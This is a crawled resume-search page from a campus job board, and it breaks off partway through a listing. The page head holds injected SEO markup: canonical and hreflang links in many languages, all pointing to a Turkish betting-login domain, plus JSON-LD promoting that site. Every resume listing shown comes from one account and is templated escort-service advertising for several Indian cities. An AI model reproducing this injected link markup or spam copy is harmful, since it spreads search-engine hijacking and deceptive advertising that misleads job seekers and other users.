

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campuscareercenter.com/resumes/?categories%5B%5D=Admin-Clerical&categories%5B%5D=Health%20Care
body_size: 14700
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="">
    <meta name="description" content="Resumes from CampusCareerCenter">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campuscareercenter.com/rss/">

    <title>Resumes | CampusCareerCenter</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campuscareercenter.com/templates/ShineDND/assets/style/styles.css?v=1763476683.9162" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campuscareercenter.com/templates/ShineDND/assets/images/_campusCC-Icon 2.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusCareerCenter" />
<meta property="og:url" content="https://campuscareercenter.com/resumes/?categories%5B%5D=Admin-Clerical&amp;categories%5B%5D=Health%20Care" />
<meta property="og:title" content="Resumes | CampusCareerCenter" />
<meta property="og:description" content="Resumes from CampusCareerCenter" />
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<meta name="twitter:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png">
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campuscareercenter.com","image":"https:\/\/campuscareercenter.com\/templates\/ShineDND\/assets\/images\/campusCC%20Banner%202.png","description":"CampusCareerCenter has been a key search component in connecting thousands of students and recent grads with employers across the country. Get started in finding your ideal entry level job or internship today!","keywords":"Entry level job, Internships, Internship, Entry Level Jobs","name":"CampusCareerCenter","potentialAction":{"@type":"SearchAction","target":"https:\/\/campuscareercenter.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campuscareercenter.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">.form-group.login-help.text-center div a:first-child { display: none; }

.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#965eb2;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#965eb2;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#965eb2!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#965eb2!important;
}

.itemLabel {
  color:#965eb2;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#965eb2;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#965eb2!important;
}
a {
  color:#965eb2!important;
}
.listing-item__title {
  color:#965eb2!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#965eb2!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#965eb2!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
.banner {
  height:25px!important; 
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#965eb2!important;
  font-weight:bold;
}
div.col-lg-4.col-12.p-2.d-flex.justify-content-xl-end.justify-content-start {
  display:none;
}
div.container {
  width:100%;
}
</style>
  <meta name="google-site-verification" content="4mKFo_N7Qi04L4CJR-DtjOfBYtUMZBCzDkruDUURhA8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://campuscareercenter.com/"/>
  <link rel="alternate" hreflang="tr" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="az" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pt" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ru" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="uk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="kk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ar" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="en" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="es" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pl" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="x-default" href="https://tr.yeni-jojobet-giris.live/"/>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Jojobet - Güncel Giriş ve Erişim Rehberi - Jojobet Giriş",
    "description": "Jojobet güncel giriş adresi ve güvenli erişim adımları. mobil giriş, yeni adres bilgileri ve Jojobet kullanıcı deneyimi hakkında her şey.",
    "publisher": {
      "@type": "Organization",
      "name": "Jojobet Giriş"
    }
  }
  </script></style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
 /* $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}

  var scr_ads = document.createElement("script");
  scr_ads.type = "text/javascript";
  scr_ads.src = "http://www.purecampus.com/admanager/utilities/code.asp?zoneid=1&amp;mode=j";
  $("a.logo__text.navbar-brand").append("<a href='http://cicad.us/3tps9mZ' target='_blank' rel='noopener noreferrer'><img src='https://s3.amazonaws.com/www.hiremagnet.com/images/nsa_banner_20210204.jpg' alt='NSA Jobs' width='468' height='60' border='0' /></a>");
  $(scr_ads).appendTo("div.nsaAdSec");*/
  
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campuscareercenter.com">
				<img src="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" alt="CampusCareerCenter" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campuscareercenter.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campuscareercenter.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            

<div class="search-header hidden-lg-up"></div>
<div class="quick-search__inner-pages hidden-lg-up">
    	<div class="container container-fluid quick-search">
	<div class="quick-search__wrapper well">
		<form action="https://campuscareercenter.com/resumes/" class="form-inline row">
			<div class="form-group form-group__keywords form-group__input ">
				<label for="keywords" class="form-label sr-only">Keywords</label>
				<input type="text" value="" class="form-control form-control__centered" name="q" id="keywords" placeholder="Keywords" />
			</div>
							<div class="form-group form-group__input">
					<label for="Location" class="form-label sr-only">Location</label>
<input type="text" name="l" id="Location" class="form-control form-control__google-location" value="" placeholder="Location"/>
<input type="hidden" name="r" disabled />
				</div>
																					<input type="hidden" name="categories[]" value="Admin-Clerical">
											<input type="hidden" name="categories[]" value="Health Care">
																															<div class="form-group form-group__btn">
				<button type="submit" class="quick-search__find btn btn__orange btn__bold ">Find Resumes</button>
			</div>
		</form>
	</div>
</div>

</div>
<div class="container">
    <div class="details-body details-body__search clearfix row">
        <div class="search-results__top clearfix has-refine col-xs-12 col-sm-9">
            <div class="search-results__wrap">
                <h1 class="search-results__title">
                                        21 resumes found                </h1>
                            </div>
        </div>
                    <div class="col-sm-3 col-xs-12 refine-search">
                <a class="toggle--refine-search visible-xs" role="button" data-toggle="collapse" href="#" aria-expanded="true">
                    Refine Search                </a>
                <div class="refine-search__wrapper">
                    	<div class="current-search">
		<div class="current-search__title">Current Search</div>
														<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Health%20Care" aria-label="Remove &quot;Admin-Clerical&quot; from search">Admin-Clerical</a>
									<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical" aria-label="Remove &quot;Health Care&quot; from search">Health Care</a>
									        	</div>




			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-JobCategory" aria-expanded="true" aria-controls="refine-block-JobCategory">
								Refine by Categories			</a>
			<div class="collapse in clearfix" id="refine-block-JobCategory">
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Customer%20Service" rel="nofollow">
						<span class="refine-search__value">Customer Service</span>
						<span class="refine-search__count">&nbsp;(17)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Design" rel="nofollow">
						<span class="refine-search__value">Design</span>
						<span class="refine-search__count">&nbsp;(17)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Education" rel="nofollow">
						<span class="refine-search__value">Education</span>
						<span class="refine-search__count">&nbsp;(14)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Business%20Development" rel="nofollow">
						<span class="refine-search__value">Business Development</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Consultant" rel="nofollow">
						<span class="refine-search__value">Consultant</span>
						<span class="refine-search__count">&nbsp;(12)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Accounting" rel="nofollow">
						<span class="refine-search__value">Accounting</span>
						<span class="refine-search__count">&nbsp;(8)</span>
					</a>
															<div class="less-more" style="display: none;">
										<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Entry%20Level" rel="nofollow">
						<span class="refine-search__value">Entry Level</span>
						<span class="refine-search__count">&nbsp;(7)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Finance" rel="nofollow">
						<span class="refine-search__value">Finance</span>
						<span class="refine-search__count">&nbsp;(7)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Automotive" rel="nofollow">
						<span class="refine-search__value">Automotive</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Banking" rel="nofollow">
						<span class="refine-search__value">Banking</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Engineering" rel="nofollow">
						<span class="refine-search__value">Engineering</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Marketing" rel="nofollow">
						<span class="refine-search__value">Marketing</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Other" rel="nofollow">
						<span class="refine-search__value">Other</span>
						<span class="refine-search__count">&nbsp;(5)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=General%20Business" rel="nofollow">
						<span class="refine-search__value">General Business</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Government" rel="nofollow">
						<span class="refine-search__value">Government</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Information%20Technology" rel="nofollow">
						<span class="refine-search__value">Information Technology</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Management" rel="nofollow">
						<span class="refine-search__value">Management</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Sales" rel="nofollow">
						<span class="refine-search__value">Sales</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&categories[]=Biotech" rel="nofollow">
						<span class="refine-search__value">Biotech</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
													</div><a href="#" class="less-more__btn link">More</a>
							</div>
		</div>
			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-EmploymentType" aria-expanded="true" aria-controls="refine-block-EmploymentType">
								Refine by Job Type			</a>
			<div class="collapse in clearfix" id="refine-block-EmploymentType">
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Full time</span>
						<span class="refine-search__count">&nbsp;(15)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&job_type[]=Part%20time" rel="nofollow">
						<span class="refine-search__value">Part time</span>
						<span class="refine-search__count">&nbsp;(5)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Admin-Clerical&categories[]=Health%20Care&job_type[]=Contractor" rel="nofollow">
						<span class="refine-search__value">Contractor</span>
						<span class="refine-search__count">&nbsp;(1)</span>
					</a>
											</div>
		</div>
	                </div>
            </div>
                <div class="search-results search-results__resumes has-refine col-sm-9 col-xs-12">
            <div class="widgets__container editable-only     " data-name="resume_search_list">
            <div class="section" data-type="listing_search_list" data-name="Select fields for resume search results" >
            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4559/na/" class="text-center profile__image"  title="indianroyalescortclub10">
                                            <span class="image__fallback">
                            in
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4559/na/" class="strong">
                            indianroyalescortclub10
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Experience luxurious services with   Escort Service Udaipur  , delivering exclusive companionship in this romantic city. Our professional escorts offer discreet, high-quality experiences tailored to your preferences, ensuring satisfaction and privacy. Whether you’re exploring Udaipur’s scenic lakes or seeking a tranquil evening,    Escort Service in Udaipur    provide personalized encounters that elevate your time in this enchanting city. With   Escort Service Udaipur  , enjoy a seamless experience that complements Udaipur’s serene ambiance. Our escorts cater to your unique needs, from romantic outings to private moments, ensuring every interaction is exceptional. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to quality guarantees privacy and tailored experiences for both residents and visitors. Whether for leisure or special occasions, our services reflect Udaipur’s romantic charm, making every moment memorable. Indulge in a high-class experience that ensures comfort and satisfaction, designed to enhance your time in this picturesque city. Let us make your Udaipur visit truly remarkable with professional companionship crafted for your ultimate enjoyment. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4558/na/" class="text-center profile__image"  title="indianroyalescortclub10">
                                            <span class="image__fallback">
                            in
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4558/na/" class="strong">
                            indianroyalescortclub10
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Indulge in exquisite services with   Escort Service Pune  , offering premium companionship in this vibrant city. Our professional escorts provide discreet, high-class experiences tailored to your desires, ensuring satisfaction and privacy. Whether you’re exploring Pune’s modern charm or seeking a serene retreat,    Escort Service in Pune    deliver personalized encounters that elevate your time in this dynamic city. With   Escort Service Pune  , enjoy a seamless experience that matches Pune’s lively ambiance. Our escorts cater to your unique needs, from lively outings to intimate moments, ensuring every interaction is memorable. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to excellence guarantees privacy and quality, creating tailored experiences for residents and visitors alike. Whether for business or leisure, our services reflect Pune’s cultural charm, making every moment unforgettable. Let us enhance your time in this thriving city with professional companionship designed for your ultimate comfort and satisfaction, ensuring a truly exceptional experience in one of India’s most dynamic urban centers. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4557/na/" class="text-center profile__image"  title="indianroyalescortclub10">
                                            <span class="image__fallback">
                            in
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4557/na/" class="strong">
                            indianroyalescortclub10
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Experience premium services with   Escort Service Mumbai  , delivering top-tier companionship in this bustling metropolis. Our professional escorts offer discreet, high-quality experiences tailored to your desires, ensuring satisfaction and privacy. Whether you’re navigating Mumbai’s vibrant nightlife or seeking a relaxing evening,    Escort Service in Mumbai    provide personalized encounters that elevate your time in this dynamic city. With   Escort Service Mumbai  , enjoy a seamless experience that complements Mumbai’s energetic vibe. Our escorts cater to your unique preferences, from social events to intimate moments, ensuring every interaction is exceptional. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to quality guarantees privacy and tailored experiences for both residents and visitors. Whether for business or leisure, our services reflect Mumbai’s modern charm, making every moment memorable. Indulge in a high-class experience that ensures comfort and satisfaction, designed to enhance your time in this thriving city. Let us make your Mumbai visit truly remarkable with professional companionship crafted for your ultimate enjoyment. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4556/na/" class="text-center profile__image"  title="indianroyalescortclub10">
                                            <span class="image__fallback">
                            in
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4556/na/" class="strong">
                            indianroyalescortclub10
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Discover refined services with   Escort Service Kolkata  , providing exclusive companionship in this cultural hub. Our professional escorts offer discreet, high-class experiences tailored to your preferences, ensuring satisfaction and privacy. Whether you’re exploring Kolkata’s rich history or seeking a tranquil retreat,    Escort Service in Kolkata    deliver personalized encounters that elevate your time in this vibrant city. With   Escort Service Kolkata  , enjoy a seamless experience that matches Kolkata’s dynamic ambiance. Our escorts cater to your unique needs, from cultural outings to intimate moments, ensuring every interaction is memorable. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to excellence guarantees privacy and quality, creating tailored experiences for residents and visitors alike. Whether for business or leisure, our services reflect Kolkata’s cultural charm, making every moment unforgettable. Let us enhance your time in this thriving city with professional companionship designed for your ultimate comfort and satisfaction, ensuring a truly exceptional experience in one of India’s most historic urban centers. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4554/na/" class="text-center profile__image"  title="indianroyalescortclub10">
                                            <span class="image__fallback">
                            in
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4554/na/" class="strong">
                            indianroyalescortclub10
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Indulge in premium services with   Escort Service Hyderabad  , offering exclusive companionship in this bustling metropolis. Our professional escorts provide discreet, high-class experiences tailored to your desires, ensuring satisfaction and privacy. Whether you’re navigating Hyderabad’s tech hubs or seeking a relaxing retreat,    Escort Service in Hyderabad    deliver personalized encounters that elevate your time in this dynamic city. With   Escort Service Hyderabad  , enjoy a seamless experience that matches Hyderabad’s vibrant energy. Our escorts cater to your unique preferences, from lively outings to intimate moments, ensuring every interaction is memorable. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to excellence guarantees privacy and quality, creating tailored experiences for residents and visitors alike. Whether for business or leisure, our services reflect Hyderabad’s modern charm, making every moment unforgettable. Let us enhance your time in this thriving city with professional companionship designed for your ultimate comfort and satisfaction, ensuring a truly exceptional experience in one of India’s most dynamic urban centers. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4553/na/" class="text-center profile__image"  title="indianroyalescortclub10">
                                            <span class="image__fallback">
                            in
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4553/na/" class="strong">
                            indianroyalescortclub10
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
